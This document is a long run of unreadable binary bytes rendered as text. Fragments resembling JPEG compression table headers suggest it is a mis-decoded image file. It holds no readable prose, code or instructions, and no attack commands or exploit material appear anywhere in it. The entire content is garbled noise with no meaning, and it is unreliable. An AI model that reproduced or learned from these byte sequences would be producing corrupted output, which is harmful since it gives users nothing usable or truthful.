��|c���6bPJ&I$�I$�C�Tm{�HHL���G��O�UVF���"���'#�a��4�wd�Y�}���&Đң{2��~ cW$@�%���}E5_"$ZKb���(�FwV9"P��u���B�؆;�����$�CPi;��O�Y{5F|����%t�!"�:���.-�&Dn£CC�E
tI�X�4tD�?��Xj皪�ʚ5ߢE.��l��cv����Ǻ�)�)�.1�D<�F�"(�E^H"���LF%�D,V�4:P��.�.����E��93�Ĕ��uTT¢�E]��W�����d%q�,��}$$���"&D�EV1�"G������#������Im/0C41l1��Ŏ�&��J���%{�'K�#Ņ��lV4hTwcw�cNS���CH֍�؜ɏ�M��.}�TۤO��Dɴ��҂���d�D���#��J�BTtH��"�R��;G���ي"�`T&:��#�=�D��Tc�ug��S�H�1$eY��(&�%���jtMlY��l�)M���ogFX�x�9c�t�VKlJ�&�,����؂;A�x� �d��Bɱ�,��>�����$�b���2 ��4"Fˆhа!\�ig�:�C�pD�/���W�6~�q�.9�'l:KbĒ���Aĩ��)f홄�wb�	�&�paHkF�S�:�d\πB�-
�F�����D�4�7:��+��B9>,B����l2Ɨ�;C�Xv�˖C����$J^���[�������,�=��籬G�k�Ȼ2�xi( 1�شGJ2>A!���bd	rF�,�`��ȑ�!
�_�9��-��Q�8C���R� \�"���G��h�Nn%���4!ݏ��H.'� E�]���Eі[Bc&Lm��+j�;���K,k�8�c��Hؒ:�H�����P�;.�Q��4�^n}�T\?���3
W�lN�$N��~A!���� |��1�2=�&�OtD���.$d4:Q#N-�Yw��� �oY��b��~��ˌ{l{�v04��<	�S��Di�شE�v]��x�,_��L���+"��s���i���A^�`�U"<��40����C������,)����1��vb>�\���FE�G��s��Z-����`��a
�²��,�$�Rm?8���������r��#�|`,qD�� �Odofut`,t�[\ �*�r]�����V_cHxBї���HFY�A��I3Feڌ��=�P�B�d%���^��Ɂ��$�D,�E��B:�� #gٱ��k����S�B�3v!��C���WD�x`]$ ����'/�%�����v�*w�(3E�@��;�,P��zHÄ;X��q
Y?�;��i���O�����ч�-��``o����0�/dS�%=�2�%D�sI�,�=���.m���ئM�e�aOb��b�Y�	
B� �)Zؽ�k�7d�[D=�E��VL��2/d/�c�3�R<ގ��X2��b���������zXl��&Dk�f��'m����U�$��7���
�����!���G%�e��j��ة�B�����:]���j��G&�_#�Qx,mR%q�B���J�&�5i���0�ґ�o��B�0�s�8�.͟���y���Wc���vF��5+��ϡ��;=�&$Q��7��F��EW��f{���,t3\�^�.!����`6�4���)6%\�:Gm�Ѭ� �QQpVTXK��Ir;�v�$&���#[?Jc� vK�џ�Z�4�Ж��[{g�e�-M�$SŮ�"k�[!�BWP,7�Se���F��,������2"�0�F�$�/� �Ȳ�0��\�4fރp
�c"����HkB"�tZ&HF�Ȓ�x�W8��(M�� ��Г�7F���o�a��Y4A�UH�])z���* �TDR`�T|Q��&����ihd�D�̕gD��M,CP�N�Ƌ0���$t����h�[�t�JR��$��˜�$�Ip7�[.ȗH;f2�{�X�Ɖ�D�4�W�@�(��5��n����A"f�&:?��9}#ڷ8&}fBc\������(]
�̖��Ww���)���nݐ����������]��D.����v�BL��b���	�;��O��nuNF��*Vb;2E�z��Y��x�D(B��&Ņ/,���_�,K�X��]�(!�ocQ��~��,� d!u��i��|M�1�K�� �w&r'�s	#�g�W�\}�)w���!`L�$��R����y��3#C$CPŒh�%t��lFIٱ�f}v|��#r`��X�X?�;��V����id��W-�3��%`A���� IinĬ� ��=	�ظx?�B�bp�����pO�����G�g�b,t�V��I�&6<?fDvO����ݾ����Ѕ3a`��H�ӱm�0�qٝ�[��N#��^�إ�nŏ�:5����.E��^�����ux$Tؙ^�ª�d�ބ�7	�7��O�Uȫ
�!�єt(HM��!�������� ��;K��lLV���K�����s���j���B!�uF��.~%W�UQe���GB�7��n�.N�bI'�"W�e�uJS�wCR<���R��J�e�_��;������wl�����_E��ͯ,vEC��h �#��������D/
�h�������E���-YE�q��b��7��6���b��Am���0ﻛ]"��	'��E��N]��m2�Y{�,ɏ).�w����*"��QxP�>*��U\"/a�M��?`��d��Ȯ�Bx싆h"a>��d�ڥ�.��Q������+��W}.������ӄ��¡/���n��b�-�@�����22���p.分�#uW}a��Z��h'��0Ь0��1Rf��7B,�cQ�'w��z��l�!�BH��Ct9����;�h�ė�������G�w���dj�UW
�b��F�{[�z��Zz6����W|�.�����aR��H�|"33VD-e��{��b;��jS�B$�d�~L�4�X�ce�A�dTE��Ռ|�|`�Aqя���Lq�%��B�2O���n�5z+UvL�س!d�K�d��d����R�(�� #^��� �u� ���@��k0����˄�t��N���"�\��B�>&�R��w2K�5���(�!V#{=:0�c�o�Vͮ�>�6% ��
�s� �	��$�x�e����?��A8c1��HC��nd�$)ygS�p��!"3������O$ɩ��F�Tb�C�Ph#/�=�!V`5��قH�\����`��'����/��!#�����	�K����Z:��{A���L���M��` ����GF��Ur7x�
�(j(�!
�'T�1�a5*��OvƻoZ>?a��q���K5iPl��YzD�;搟v?Ha� R�BB��F��Dbn�w�7zz��dF�Q
���QrX��$B��B�����S��32~Q�J�J%������cX� De�Bù2Kб-������W,�%b�:B����Xx��%��u�E�s&���:�^�7�f�������4\�ݣ� ��!W���/�,3ݕ1�d<�;��c����H�A|��0�j��#�}�";�/�S��rz$pBV�c���:&B��z�Ǆ�2å!UQX@��_!��2�c�3�]d݈H�-Y�b`�#��X�B����m�>v;��`}QZB~�~E'�W�1�����D���\������F�]�f5��k��XCL�ш]3d`�1��t!��2⻰���D�ǰ�H��'��+�v(��,pT^5F���̉rI\�]dc�?�,QQ�4�.�����o�Z���X�{�Z����c~�*q}"���,Q�1��˸ߣ.��E����X��b��>�d��R6:\o�**Ao�<,� cϪ,�B������Y�h�!b"�b�e�TdY/=�"\P�ΉnN��#&�@����ٺ\b*.����5�v�X����Y��l\"$SLx��=a�!p!	,�BUYq|_
���CQEH��c�l<��E�?v-WH{���_o�f�E���c���WwT�Ò���I�"�Fn�;��DHJJ5VTUU.+|�,�C��"���uZ�`����XD��z�89e�XB�� �7�A/�"�%�/,B:��L����1w�,��o���q�N��Q����(�ȇ�'a��N.�t>f!U�&�;���l������&D.h��blfB�6_0ؒ�//�P�C�0N��������*��C�2&��a�h�c���.C�4	i9cM�N�[[���$�����HP�1&Rwcm���3.L�8�B�"ʴ+\��>3G]��� ��0�,c�b�?�!po3244�`���Q)Y`�:��'�"���p�+#,�y�}��Dz�CQ�X��E�~&:�<��Cح��Z�)� �KT�T���PI���F�"p&>Ȑ�1U�^I����b�c�N#��!pm
���,��HT�LXDI%St�����Ĭ�"BW7���D;n�X��W����c08���!p���3�ѵ�У��p/�B$�v��)��Co"%�h�Ob�m$���J]ÓU^F1ѹ�?�!pX�2�l7/ C��(C�XR�Hn^����	6��#�f-�:W?�gBu+�Á����N��.�Ȕ"e��M"%�\��ŶD/���O,y��h�x�!$!����KH���Q�H~7�T���tc����0��G�*(�Ƕ&��g��c� ��R��p��1�]L�f��Y��h��#>�!��c���EW�b��F�-ő)lX܅5rB������2�"�����,�=��v���hT/)����≣T\�1�S��\�\,�`��@���0�I L��b�:-�2��"C˸�.����#�k��*j��c�j?�**��,��Ȗ4/"��BȆ�[q�L��'�
�`,L����&�0�j�q_����0-5I��L	qȯ�	\�H/|
f}�Ř���4��������v;� �hm3c��81�e�6#a�K�L���N$M�ۢ⯕a!-I�
�m��#�S\��?�ѳ��1����H���Ed-�i[�S{P�� �	l�[c��:�7��h݅hh�.k���z�G���x��ED�%�\��%E����k��ރ�,4�H�+2��(���+��(u�|.�����u�=��>FX��$4%�&��%"4�E�ϪKM�)���Upb�?+�'Lщ�x�c����B�D��?�q�<��]�6E�#��O��3ȿ5�I�,�b�&���y�`��-2�efE���'�DJ$C�-���j�����z	޲$��z��0�q�,&`�K`T�W��qE����,�Rg&Y`]�y�����&«B�c���?�E�oKK�\�Zj�W"-�r�F�
"B��QV*���/��Ub7FO9�x��<p�
?��� N/�q۟������ڳ�������ys��� F����� wl��A6�
�m��.�u�������tƜa�>��D>�}�!�C��~�}AH �A��D>�cO�D>�}�p�&���t�C������	t�]?�>ߣ�� G���c�z��?G��=���~�c�@��5��=�л�o�?��?��A� �?��?��d��?��c� ��      �$�Tv�T�0���D _� ߉��u�u ��JGL9>Z}���ѵ�KD	JY�9Qe��e|�H�ˎU�L#F� $J]�;����>i���O!��i��M�阻�a�x���]����s�<I����%PU�]GTJ����XM<̿�_�|�U2�	�z_��k���U��י,�����B�:dB����@ ��A�{���S��{^$F{j

���Ĭ� �)��0>�g뢑�(�*<�>�����:k��OXG8� �{.�)������i_T�e=˪�gw�����.;�<��*���6�1>k��`Y�d1��^C�f�� ����U���0R��d�g0��}�6ޒ�g���sm��� ��f� M��h6Ξ1l�KUM��s�?������m�)�jsTM�Sd�a]]$:�}4���NRPg��� ��{�e�Y/��uW�m��~��j�zS����r)��Ni��AX�L%uEG�C {}�>.=���2�E�mGס�{H�i$�}��3��+h*��cT�N���E�Z}�y�G���q��PskW����ra�_���Ԓ�!�EU��yx��A&| Ø5F�,Ez3�E H����K���Mu�e7�2�҇�O	e��a��7�M��H��$���y;{��ņa��Gt(|�Ib��<��o
��L5� �{�\��xx�	,��=����*�!@P�*��� upWO|��C��=��`A&_P�Ϲ�DbyM%��T�\�W�_|  ɲ�I�4�}����M¥s�oM�Y��yfQ��� 촳p����j�듦7�t�<���6��r�}�1���ȇ.��c��<�Y�M/J ��N?{��]MK�<�/��F��E�v�z3��Q3�܊�%�}����WW�*.�{���N��.er���0p�F,g�$�y��)��;�߯��{��l�]׊�|�0T�|7y��e�/���8�ja�O�+K)Ô�j�5���Mk�P����]pW�:m\:d1�cO �E�M�"/����܀@W8��YN�1^��{�O�H 9��_�wZ*@ua�  c�C~��u~~'��l���<��/G�����螸������Z˙���_zǧ�L������,�* ^/e�,�1A�b[�2=f�ܲ}HK��1��e�%۬���jt@�OX4�NpȠ4W�Sm
����x���������A�<�&O �h��h4����@����G���p����T�ucUy�
)��L��Q	(Dې�dWD3��	� ��H����r�v[}��Da@�N=PTOn*xIEgv���n�iU��}$�d��S^��\�E�8�4u���
�~��o�}7��	��$�����K53��_�!\!��P�`SZ0e��M=��C�xsda�c%���p�kT�=�=���q�Q�Y�4`,J�η$�B��Y�@d=���x����E�[ط4h{B�w�bB 1�e�������u|���� ��1}xy#��33��ff��o/�]������7�G���;K2��A<��(�er�
G`�7���nfSY-�Lj�D40m���0q�,�7@�exm�����ܺ�����p��7� �<�A\�9��� �������j�;=�r��e⟉��-< �����r�(�%?��"��v����[6�N��t�2WC�P�_���L t�� ��5���w�u�P�G �o��Mb)��W�=��$�'S�J�gsm����!B�j�F҉"I��x�"PC��'|T��ҹ'�6$���f�붶(��d��]Џϰ����K��_��,7p��  p#��I�J���@�}ϑ���8چ릘�D�¢��d#�;�0�<�Iq�q�t�"�M�02��,?�2@ r8L:�Ě��z���s���b��O�)�ffU�(�~a@�^��S���e�Ȩ���+��߯�����0�L����Ā�~�i�Ы����v
��a��a0�pm^y��b}S�4AX0��Ї���"V��L1���/�6xt�HLX��������_�f�mC��p
�5��PD&�aF-nV:��s^RD�l��E^T���=����PM\-��SM��_�떆P�T�J�pS*������mj�^S����"V�]�HG��.�,=������l"y�:Vo���s�.�_�K_���.�sCC�D8�K\X!$��8XM����'�����ȷ+m�6u�	�Zr�h�j2���]E���刣?1d���˱�QH��+�{�Ϛ�GfX�W��q�	k�;A�� �M�@TI�\�W^�YT�h�P�ꖷ�`u��s��Y�PO��m������A1m�BTb���l�A&��$�פ��'�q���.��A�ŒO�"X���e�Us}�I7�t��Ѥ#�*��}�7��ͤ�9d-�AtY�û��>*n�����N�Ye��~�'/o��_��%���� ;Td��d��3�����C����� ,>�P�G�/�^(}פ�A��K�U���{��lH<;x��,.d[���îG�r��J}�9�	6
����S�G���,v8s�_��q�yh _���yzN�Q�H��e%q���� ~�d��tњJ����՜�?�S��$�ދ��,��@գ+q�q�������ʾ��M��kt!�s�|2�u�:��Q"�+,�
�x����@戵F�`*1dU���}��           !01A@QPa�� ?�a�`��7�CW[����L^��ס�}7��k�� �?Ĺ}'�pF|��w!������~��t8��qۜ���^�C�*[{����3�q	�m~k�.S..����0Z w1R��#����V�D\ܹr�1�ȃn4���\E60��/����l�i��E�l>�zB�`�"�"���{����Vq�$�Z�����Ax1P� �(���M=����<�W���ľ!���ݍ��0F\"���ym�vj(Q��>C^jK����"8+��c���+lB���#��0�J���+�^S�K��:�p�$���T=�'	zԬVDB���QQ[��y�^� �iv]1o+�R�R�䧆�V�4?b�=7	�0��L�c*T�.^+G��G�*�Gb��K�<�UJ���.oa����H�l%J؄IZ���÷XB:pbt�c�?�D��9K�aPF���Y�=E�6p��./�j�%J���t�ЧH�1P�s���J�}i\[�b�XN �)8�#�*VJ�ք�OQۋQ]!%˗/�q�r#Y�UĞ��0�[-R���J���Ĳ�y�pȀ�=�O%q,g�VXA쩃1����ǐ��id਒�BH�_�ab�0�1����_����|D�p0e�djr�!ʔ��1P�X�[5�YxG��p:�qy�ű\�˒�Y��� �%G.�}Dc������O�,U��N(��P8�0厊�"�&�\Pa�Z���Մ{�zqr�s��p�,tv���%J_1A�"��E��*�[@���x�ר'����=g^_!Y]kr�E�xs[���s[�њ�#ر�7<"� G�e��b�e��ok�����0�y�����O\��>�]\Qc�=J�%��p4V�K��TKÚ��{�X��ɵH\��d��J���9�RT�Q��J�\V�Lqyx������ŎBTc8���V\P�������E���B�p5[�YeJ��<�oB�b�e���+�.H�4|m{ܽ��������󹣥u.u#�Cc���\O��o��/o/w&+J�|t�=!:�����p��b�����W�h��=a����4�:��qz\X~ꭁ�a؄t����
4U�[ք94X����pm�+Z�a��+>c�y��y�h��:LT0�R�xg��m��H�[�+G�X;�P�6�Yh��p`�2�Q*��=MjT:�I�9�j�^E���]��x�C�4}��{�c��@��V��8��`ʇA���tV���[�5;:���A�|����f;�,T(b�av�r�#>eִ0b��Ex��YQj\4�[�5*���+K�-.�z�mhnS֥
��>��0tH���s�w��:�`��T�}U�������� !         0!1@APQqa�� ?�?q�Ԩ��\��?îL���V��\�G��7x��cD��^����|*T��!��:W��O��Ԭ<0� ��H��5���'0��BT��'�1Zܨ� ��$�7�k�����Q/�^.���2�yKwR�.Ào`���l�,V�6�	Ql0+���5���Z�%*�{z,q��|l�� V��=K��`T��0Q|�1��T4�lnO3����Ɨ�\���ejQ+�4`V�.\�2��g����~C�g�T������/SF�$�O-�bD�B�6b◛Ϩ8�*:�C�r6�z�/�����e�r�����}��T1��b�pa��O�,� ��䨱z(h�4|����	�@���������*j\yQa+"Jҡ.9S�_>8.�	i�|��k���h�A����*VK��#��,�a�[x��C�L�^&��X��p`/��n0��.=��h���J��eeC�.1�!$#��g�T���R�:e�VR�I�=0F�r��z������TSV�)�֥s����y�b�8X7m*��e�O*��e�C��a�/7L8��x���Q��#�+�����/H�%�!Bb�=��y��������0� �i���x"��R��WAd�=** ����Y�+Ќ��@#�����}[�\|�	��`��.,�8	_�Spn�V$|K���J��[[;���ȈeB07��8%d�b�l���vr�ɕ�܉"�P��X�0�3n4��dC�ǭn�n!���f�a�J�ȇz��0��������|\<�q6w#�^��j��{��5]��t2���6\0�0�h�<pph�&���Cu����yurq5!��,w^���b,\��b��a�:����j���r�z��)��U��E���+{�1%��r5_����'�/�q7��W�`�\�_�ϦoU�ы�=3Z�B4X�r�61��>���w����s.V,z�̾�:.������X�atv��؋��u���Xaup�>w+�� (      !1AQaq� �����0�����  ?����e�J�p���g�+��2���r�ex�@����g2��y)�W+q4�Bԡ�C�%7����"��J�eCS�h�ܹ���|���w6M����������:��8��u�u��3qf�	��!��1'����C���|:�J�#��c��\��G�=�8ώA�����;�'\\�����5�n<��Xr�%�=ˋ߉��x7��|���#l@��Σ�_��T�1�3���:���2���5���!��k�<�����x�Y>Z��\;���|$1#�2�A��G<3��Vg\/S�:� �3���[6N��vp3�d�#y�Y�,��$e�|<��a1e����˖���%�����X!����!	�x�x��E���T���1)5�c7��#�Õ��S�&�9cw<��-�.����3H,B��Nj9��08Xny�$[�\�!.,��a�����;���;p�a����r�N���1Ra��w5/1�&��51��p^�/�J�Ǌ�:f�	X�;�X����N�Y:��1*��|��BT���.�때bh�Χ����:�1�*/�F?q��Î�m�;��	Y�T��7�� Q�'H���s�æ<�5��:���~*���@�F?�ڄ?,;���;��.P�&�a�;�;��O'��˾Gq��99xe����u�#Cp�!���m����:���B1�����9
x93�U�<�����i+_g�7��S�'G�SB���0B�.;�,<w.:�uqY�mCP����C���Ÿ�������u��Gs�pǋ_'Q�x�~�C!6�G�h�!��N��0�x��ba��L5�s�ߩ���_+u�<�s���WDY�8"� ��P�#	��� @�G�����z��G|�.Xj���A�Ϟn\�5�7�w*���pT�Ͱ��iB��c����-J�!�L!�B��Bq�o�̠c��|._��''sH1�;�7�<^y\Ř�P�q�x�T!���2���	���������Q�3���\u:�qu�����6�D f:��k�Ĳ,���1gw�B1��L�Q�9�� �c�-�R��-�p����Op�8c�CQ��-��~�|\��#�i��˹p�w�ʛ��3��׷����Q�x7a�T8,7�fz���+�\9�O3����c5/�7� ����r����ͯ�'|;��U
��9���8D c���p��P��eV!pǓ�/K!L*wn_Y�!�6�4?Lq�a��p��#��R�����t�B��9�<��N�X����|M�o�����s���3oŒ����w�M�npjnu�6��pC1�#�|0�u����<:��A�8�uB0�����,7;L��!��\�:��bc�Vb 1�pw���&�����h�Q��j.a	Y2�\Q��#����u=�Ѓ\.^q�<�ws4{�bu��b_�n�v�X��:��qrGp�)����<ŝpp1���x<汕L���^. ��GQ�x#08#,V&+�w����7�
��p�� �o��4��ͣ�nu���G���u;�B1f�)�Cq�<����i��<����-K�<�c��J��+<u;�Ǖ�m756����^X��|{���Q�\N�\ʇ_�K�E�7�<�O�+��P*	PŎGp�P�A.��T�ܩ��_��?
�r���q��7�EAB9���>x9�盾'�1�	r���ц�9���/pp5����i���cM�8��c��q��4C�q��?^EGD�\K�{�.+�\Xpo�#����6����u�e����sa�7���Ќ�0� ��(%c�\��E����9�׃p-��%�w�g����3��M��a�� ;#M�����p�� ��!� ���S��#yuGp�G�R1�q��h�ӝ/�x�w?��K��[pg�?����*ω��'���Gh�~�eLY��!��A�0�6�\�n:��uÃ\���Bn;�7�cs��z�^M�pT�sn<w���lަ�3�m<<��- Q������]�N� �z��W91v߀QŖ{b"/��T��=��joM��*n<�Z���5�|\a�N�<w���F���=�N��u�W�:�&�ЏoS�F:"ь��}�a���c�A1��!�Z���)_�<P�"5������F,{�u0p�1�k�1�xu;��o��xx�sUL�E��k���*;�{��s���5���o��/��QYv�bnBQlH�6m�PN��'j�q�*��b1�3�t_$Qyqll��bX	􀋪�1!�B���q>Hqsl�p�j1�o����2�<d�V��s4�2���wD�#���P�FW��XGU���E�H�]���o�������`��YB�V�����A4_����-��b4���1�c���
��� �X.+^��d�C�Eiu�XԪu.�����Q��0ʎhO>	]J����:���n���/Q���Öi��\h�`�ˊ����R�v~=�;eGb�Go�D]e|�����>���m}�x�D��PHc*��r�#r�lA5ULGz�p6?�l߉F$���8Y��-g���<3|��/0�G0��������P�����ܨ�������u˹� ���k�/3�v�v�M�p7Q'�.������4�:H��0������E���g�X�ԦJYm,!� ���M�:�a��K�)�ܽ[�ȏr�dϫ�7�0����|�M�vڼN�I�l{��Y�� Ƴ6ט~�p'Q��-q�"��.c�����:����+/n"f���!S��;��-���1��˿�!g���oI;X��bi 썱C*�#GCr�4�$��Qv)�Q�����/��7�f�>nJnMj����*ի�e/w2- ��TE�|����bW�"9���Z�A�-�p�q�5�w1q���ll��F�泘��GP�7�R�1��p�俅��b�����i�ař*,U��3)QjZG`��wlɻ�e����~Iq_K�6	���Yo�׵��C4���+Q��%��+5DjRycg_Uڰ����W{�A:~�>�� ��R��텐�1���������5�����a�.?{���Up����!|�a�Y��e��w	'Q�5;�P�cf9���8���q�y�戯�(�-x#cz� �* �io�;�3R�k��!�H]�%�f��͞�.��8�3Ӳ?'�\��|U��:"�lK��4���.��G�P_��̰�}�X�-�lea���T�G3��B���-�+�u��C�T;����ov�
e��<u;���&x\a�usm��Υ�M�����|q3x�����?�7>���k%��łn��/��7?�jW@���G��2�⯔T�d=MfxL3�#$"��S��r��;D6��p,e���u
`f��w_�qr��� ����H"����"��\� 0����M^/$���Z@�Z��nm�m��c�u*�g���iУ�X-����=����9�c����3w`�2m~��y.�X�ݲ(����6�����PF�@�d�F���\�~V9����X���ؿp�mܨ\��%vS�Q�_��@� ,�ۉa��Kb>���������)t�� 1@ʥS٢Źlx�S�}?�`�m!D�e��{�N����p�s�v��V)y�.}�K���!�0A/�bnv|M `���1���H��^ �j���:����T�ą;�r�=)gq�i�MD��0`S�*�q��"�8�G�g�]�V�`�'���f���n�."=�U_�e�*>�Y�O7p
�}Ă����e�Z�Gq�D�J=@�`���5� \�/�bԮ�H���TgR�1h�f�q� �(�)l*�#�b)�~9����<`M�>Q�#p��vLwS"3�,�U�F�,^&�k���5G�U�n�4D�@p!M����yJd��B�0�z�1�q��r�R�h��[�a�
��g��z��c63�Mt� �
�)��>�ׇ���=��Wo�Z�j�� ��b�U�)��eǹ��=��k�O��Z�鼠�PC��7Ø�-�%�� ���=��
��4G�y�\1q��z!�f�s� m-D��>�iG'��6��\��Ǐ�S��'%Ĳ������{3���^��u0gF�b����²�-�G�_t��,�Au>*��0d��(.n%�(��#�醔��O"5� ��Mz%b��K���������t*"�4�%����6���� ���9E�Pf�0�e�E�SX\Q�S�B�pk�/>����=�W<p���j���7�ɞ.���Zh������6��i��x#���f^�&\ǲ���w`�����'o�%4x���(�ʨa!%a��3�l�*�IKzY�����f�-B�?0MQ��r��ܫ�<*����p�� 1���b�:X%3 u3`�Y�S��EC� -m�A��D�­�e&��Ju7p�U����,c�?�pK'L����x1Mf���8a�-�)�#��hAB�F� ����T1�5e1ǚ�%�gݨ�r�F l�l��D���@ �n�"�)*H<0h�z�U��c�H㩘I�R@��b�ye����S�HTm�aR}2�:�B�f��\�j�DNv��3P>�)��b��M�qܸyb��b�"�Hp���O�C����,��q���Mt.�+ �1]sr� ���e�k�T]a�2j�=ڕ��T�a��j
F_r����~��%��a�f���h&K����w�2��zD46.��mej�9����]���b��,�J~|�-k�Q+� ��V#嶏3�wø�U؁v倝L_�g=��{��ɼwA����!��E��-��&��I���8���|?����xQ6���A�ȘK	��Y�h�^���{R��ɵ^R��2j+G闌~QdG�̥k{��gR����p�z�P:9���)w�Y�M2���n���q����Svǎ�ul#�|b�kq�
ܸ��̬ E[3$���w0g1�����K��~ޢSP��x �f<�1�����'���l	�üm��~6ʖ��1�Kr�Ab�xzA�V��M����i,(`�]��0�+(-TiQ�CJ�kg�dX2�`��<�t��&�VdAU�@%U����c����?�|� �֊"n�VL��\�@(�es��O�J-[����V	�&��l�C�cv5sps<���da�`�%�<<�����(����5A�G����坓�d���ζyJ���3k�ٟ,p�T�Š����m݆a��c�V�"4����y��iv���w�Z�Xei���t��d{�Q��tBu� �Ods| ��hj_F_2�-�b:jX��A���7b�.a3����/lv��� A�u;�ndΎ�hޯ?��`�th� 1P�'�h ��%�R��s����ǴtN��<F�:�Q�������� ���l�Ӏ!�p� ��`?�*]�а���13�"Y���yX��=��
�M����(��4���ܲ�>z���̵��cx�-�Y�^d�c�:��"��3NȗP�"\���x�tЏ���A��_��M?���$.m���m�{uV���G�6��i�|\Ɍu�gPhM�,�˞�O��X#ऍQhF�F48q�o��!��Jǜ��tP��puhh�P�S���&M=Vዴ��f�� *�:��g=u4�0�����2�σz�z��%�+��p��)��?�TU�dG,��a��%S(Ԙ�ԠA<�*1W}J�{K�"��NZ��,�Bֈ��1�1h=Ǣ#����9~�� 5��3@��Q1+.��p�.xt���� �V��e������L�(���!�b9���!���1
��Q�<L���Lg��+�yn
��y����*�*6R�ܽ��X#��t/ry�C���l>b�:� �y#r�U���8�0���S,�`V�9_S�Dud-Y�@'B��-��#{��|Cs�)p.�M9@^��\�����=C��[=���U�4���epG����Ւ���4�c)K�!����i�K����y���D��Q��X��Y������f��PX��  �#�������
�����4���\K���������?t⡄�(ǇLz��	xN����D'}�_x��"ݐ�[�w�* �L�]Cw��<[�d�Q	���`�EMK�f��/��/n�%:���P����֥���#���b�u�ή�5�R�u���)�U��	�#l��)�@f�r���.�w��r�/��a��@%�/q1uD(Z�D��_��J�P�/Tm׈XOq�W���M������@I����є��"Xw��d6�.��;�ɒ���]JVx`X�!�`P AJt�7��'��Bc�2�'�.Me�Pإbͱ82�x�m�J��C6� �g�y��o�^�wîz��Y��C/�{e\m�b�wxjDV��cdлz�����ۃV��_��MSh��CS5��V��,�-ؾ%M%�"9��noj+i6ꉝ�k%���#	X��u�qV�B�S
�􊅳�?d�,�����1�����ŋ��3y�[�a����锤���E�� �Jgx~%B��̬$��"��qkV�6T��{o0��O�� ���S�g1e���,첕�j6w�;����p��"�C_�S��{�a�%����hG\�DU=�I����@��f7o�1+4�w
�%��e <TYo7E\jMB�2�A�Cl�%4�!�+��	tT�|�"u+.�tZ7ps�ʧ�+�L%=���0HźK���JUK���F#��ݳ���� �od�e��b��^㍼���LiR����S�|F`;�?�2�N�&L���ۉ�� �� <h��*-J� $,�1����T�w����%ڿ��X�c����s�p�C�;��) �h�)~�?D����"�	"��7 *eG�?H%7�h¤�6@��ƍ
���|��6��/%�Pc$͙����d���_S��;<�jr�J�e:�ældz�S�,a��_)���K�_:τ�(v�g�y�)P��MB^��y�0�T<Ħ0X��i��]2�Yf.�2:���a��!�`T�W=p�Q+�F
��Q�o=1�ZJ l5��qY�� �fYSG��X#HdsR�p8|Xa�q �=N�ڀT�� ��� (���1�L�J�Ԭg�J�����qVQh����|���UZ�$����!��A��lTǀ��K�������t�^Ykvlb��������vM����?wL����f��D�.b�,����),��W�����.�Pp�-�z�������.siFk�aȄpL:�w<��3�7a�_�\���������hv��i2b��r�����Ӻ�ч�!m�����Z
�@EN�Jڧ�DGZ�gW+����!�0}��P��b�b9%UN�.����R�� MF�%� ���B��ʸq�邛�>H�֚��ɖ+�-*�_:��E<���7��_N㠎_P�q[��-�*d�X���v׈qdu�;��QJ�����h�Yy|Eg	����#%�����}��;�+<�V��.�Ɓ��T�hU	T`U{x˧���Tbe�:��w4���T�P�5r��e6���@oh�.���J�A�J�d��H�/���D�D]D����(��Ou. ��m@��ǲ�3S�,���,���hB������"���T]��KoS�`ӗ�����0*1�����a�0���X�ܱ��-İ[e�z~���wlL���W�9��QΆ���tL��wwDU��<��፺PL��zL�l'�*j�B�\Q���a���skL�0�����>	P�&L*VXp2"f&H���	R��atQ�-a�;��J�
����,B���#��eh�V8�F��]7S���Bݳ�����ڍA�jw���_5+<i85��'���a�)�F���`�e��U҉���I�ls�lq�U�˼�� �,U@4�,GF���K���(����2����=�ķ�S�$|�D�A������k2�  ��x�;x�+0p�:aC<2�AU�1#o��b"'b�������^�b�����,��6�[�a�Kw���fI�/� �,�#s�����Z��|u����e�J��` ��fU@�V�^�^Ǐ�(��ŉ�&��W�L=,dhss2��ŵ�[ D��� mce����a���(��0�}�v#�j�%��x3���6�3�,�v��Jf/�--<K�ٌ�߂Bi�4GS�M&��`�u�]SL1����*���^%aҾek���*��5P|�R�p�+��R>�x���,:�X>�{v?�O����7K�qwم\�}�]���,'B2�C��k0ϳܖ�d�����G�
��}M0��#����.c�� ���������
����g�lf���/W�K>���gP� �ˋ/(F:C�4#< ��/
��w�%Y��B�����\��4���� GVy�vz�^�Fc
�Yw��7Tl�(pW�/�ml7è��s���Â:�
#�fk�<�Ё�
=Jķp�Q�>#�%f�4��@��c05���>z^�I�����s(w��b%��@���<���#>c��� P�f��·���i��3�RY/�~�XE�\�o�8%�U6(�����h)�zu�G��G��Ҁ��.n^Ġ[2\�y 9`�u�6�7TS/�SF��1U��:���c>E��i]��MK��:��X��|n05<J��@�'��&���&�k�tOS��6�-oF�r�<m��
�gM�����T����2z��`,!�7+f EZ��V�]����3)t�L���(����+�	��
�.,�sg�B��c��:�D�/U(�:���*�NOUD���c�qSd���mw U�Աc_�&��W֣x|��hCV�������_�>#��=ţ��um��mCE���G��� d��`��IcM�[&�^��C0�W{�LD�(��� M�� uFf^9���I��*-Gl��y�]
J7g04k	��L����,�4mw��1K߶��s+'��p�ز�,x�<���Bo��LK�k~b��P�d5��
d�0��b�V�� (��U��Y���N���I�3�	�XE�J�il��b`%��S]�bǶ=o�P=�^s� �gԊ\kn�n'C�(�W�$<A�㉨�k8�8�Ԩ[)e�a ������+u
ԳĢ�Ҥ���˚����/Oj����fh,{�a���^%U_��+Z�s �,��c�n�ûV�(}�TP{����o���0*�=�SS��.ɑ+�� "��[��u��
��b����[&��s�%��[��o��Uo�r;���Յ�4x%�p8,��P,
fY�04�Y\0Ͱ�S ��]Ě{���p�r���&�����	���Ã#�b��QyG��B��o���v��	*0S�c ��1;���
8U�*�8�c���9Y�����?�=���)v��k5�@�NŞ@���� ����WYn�s�H���������i`Q҆X�5��K��]O��(k� �Lb_�� �=s_��� 7R�."�-��$�f�:�p�����ø�,ce�IQ��|��>e��
���O�QOP�e�U9�l+�"��
)�&��dfD�O@�y�tJ��B̧ �&cG�#��mŠ����`̵�^�r�qp�Ŵ���,�d��2�*;@���60���F%��)=I>��1b
|���~�a�?1���L����q`[�T�\\G��1����C�,�h�)�5X��/@[4`G�(T�=� Ȳ�Ġ�`\1�dn��0iu���<��!��!ѡq7C��2?������54ˍb��8�M��+��� �9M|-Br"=�H�sX�PA6��(\:��cS/������I�
z��d*6v��k�V@E1C�Z�Q�#����7���.�vh�etJC�r.�*�9x;�r��Y�!����s�U�R�.K?o
